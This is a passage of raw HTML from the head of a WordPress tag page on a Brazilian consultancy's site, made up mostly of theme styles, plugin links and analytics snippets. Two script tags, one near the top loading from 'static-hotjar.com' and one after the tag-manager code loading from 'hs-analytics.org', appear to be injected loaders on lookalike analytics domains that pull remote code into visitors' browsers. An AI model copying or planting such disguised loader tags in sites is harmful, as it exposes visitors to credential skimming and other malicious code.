

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://insightjunior.com.br/tag/dia-das-mulheres/
body_size: 30579
content:
<!DOCTYPE html>
<html lang="pt-BR" class="no-js"  itemscope itemtype="https://schema.org/WebPage">

<!-- head -->
<head>

<!-- meta -->
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<link rel="alternate" hreflang="pt-br" href="https://insightjunior.com.br/a-importancia-da-lideranca-feminina-negra-e-trans-no-mercado-de-trabalho/" />

<link rel="shortcut icon" href="http://insightjunior.com.br/wp-content/uploads/2019/06/icon-insightt.png" />
<script src="https://static-hotjar.com/hotjar-9788788.js"></script>

<!-- wp_head() -->
<title>dia das mulheres &#8211; Insight Consultoria</title>
<!-- script | dynamic -->
<script id="mfn-dnmc-config-js">
//<![CDATA[
window.mfn_ajax = "https://insightjunior.com.br/wp-admin/admin-ajax.php";
window.mfn = {mobile_init:1240,parallax:"stellar",responsive:1,retina_js:0};
window.mfn_lightbox = {disable:false,disableMobile:false,title:false,};
window.mfn_sliders = {blog:0,clients:3000,offer:0,portfolio:0,shop:0,slider:0,testimonials:0};
//]]>
</script>
		<style type="text/css">font-size: 30px;</style>
		<meta name='robots' content='max-image-preview:large' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Insight Consultoria &raquo;" href="https://insightjunior.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Insight Consultoria &raquo;" href="https://insightjunior.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de tag para Insight Consultoria &raquo; dia das mulheres" href="https://insightjunior.com.br/tag/dia-das-mulheres/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/insightjunior.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://insightjunior.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.1' type='text/css' media='all' />
<style id='co-authors-plus-coauthors-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-coauthors.is-layout-flow [class*=wp-block-co-authors-plus]{display:inline}

</style>
<style id='co-authors-plus-avatar-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-avatar :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-avatar :where(img){vertical-align:middle}.wp-block-co-authors-plus-avatar:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-avatar.aligncenter{display:table;margin-inline:auto}

</style>
<style id='co-authors-plus-image-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-image{margin-bottom:0}.wp-block-co-authors-plus-image :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-image :where(img){vertical-align:middle}.wp-block-co-authors-plus-image:is(.alignfull,.alignwide) :where(img){width:100%}.wp-block-co-authors-plus-image:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-image.aligncenter{display:table;margin-inline:auto}

</style>
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://insightjunior.com.br/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://insightjunior.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://insightjunior.com.br/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='style-css' href='https://insightjunior.com.br/wp-content/themes/betheme/style.css?ver=20.9.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-base-css' href='https://insightjunior.com.br/wp-content/themes/betheme/css/base.css?ver=20.9.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-layout-css' href='https://insightjunior.com.br/wp-content/themes/betheme/css/layout.css?ver=20.9.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-shortcodes-css' href='https://insightjunior.com.br/wp-content/themes/betheme/css/shortcodes.css?ver=20.9.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jquery-ui-css' href='https://insightjunior.com.br/wp-content/themes/betheme/assets/ui/jquery.ui.all.css?ver=20.9.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css' href='https://insightjunior.com.br/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.css?ver=20.9.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css' href='https://insightjunior.com.br/wp-content/themes/betheme/css/responsive.css?ver=20.9.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='Montserrat-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A1%2C300%2C400%2C400italic%2C500%2C700%2C700italic&#038;ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='Roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A1%2C300%2C400%2C400italic%2C500%2C700%2C700italic&#038;ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://insightjunior.com.br/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.18.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://insightjunior.com.br/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.11.5' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://insightjunior.com.br/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-850-css' href='https://insightjunior.com.br/wp-content/uploads/elementor/css/post-850.css?ver=1678880576' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://insightjunior.com.br/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://insightjunior.com.br/wp-content/uploads/elementor/css/global.css?ver=1678881690' type='text/css' media='all' />
<link rel='stylesheet' id='heateor-sc-frontend-css-css' href='https://insightjunior.com.br/wp-content/plugins/heateor-social-comments/css/front.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='csshero-main-stylesheet-css' href='http://insightjunior.com.br/wp-content/uploads/2022/12/csshero-static-style-betheme.css?ver=11' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-open-sans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C700&#038;ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mb-css' href='https://insightjunior.com.br/wp-content/plugins/mango-buttons/public/style/mb-button.css?ver=1.2.9' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type='text/javascript' src='https://insightjunior.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://insightjunior.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://insightjunior.com.br/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3' id='tp-tools-js'></script>
<script type='text/javascript' src='https://insightjunior.com.br/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3' id='revmin-js'></script>
<link rel="https://api.w.org/" href="https://insightjunior.com.br/wp-json/" /><link rel="alternate" type="application/json" href="https://insightjunior.com.br/wp-json/wp/v2/tags/65" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://insightjunior.com.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://insightjunior.com.br/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1" />
<script type="text/javascript">if(!window._buttonizer) { window._buttonizer = {}; };var _buttonizer_page_data = {"language":"pt"};window._buttonizer.data = { ..._buttonizer_page_data, ...window._buttonizer.data };</script><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-151049315-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-151049315-1');
</script>

<!-- Global site tag (gtag.js) - Google Ads -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-315880676"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-315880676');
</script>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"tag-post"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P3SWRDL');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><script async src="https://hs-analytics.org/696377.js"></script>
  <!-- style | background -->
<style id="mfn-dnmc-bg-css">
#Subheader{background-image:url(http://insightjunior.com.br/wp-content/uploads/2019/05/subtitulo-bg.jpg);background-repeat:no-repeat;background-position:left bottom;background-size:cover}
</style>
<!-- style | dynamic -->
<style id="mfn-dnmc-style-css">
@media only screen and (min-width: 1240px){body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu{width:984px}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:auto;right:0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative;}.mm-vertical #Top_bar .top_bar_left{position:static;}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{width:98%!important;margin:0 1%;padding:20px 0;}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0, 0, 0, 0.05);}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700;}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0;}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0;padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-transparent #Top_bar .menu > li > a{margin:5px 0}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > 